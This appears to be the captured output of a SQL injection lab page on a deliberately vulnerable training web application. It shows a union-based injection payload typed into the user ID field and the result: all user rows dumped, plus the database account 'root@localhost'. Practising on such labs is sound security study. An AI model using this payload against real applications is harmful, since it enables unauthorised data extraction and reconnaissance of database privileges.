 ulnerability: SQL Injection
User ID:
Submit
ID: %' or 0=0 union select null, user() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, user() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, user() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, user() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, user() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, user() #
First name:
Surname: root@localhost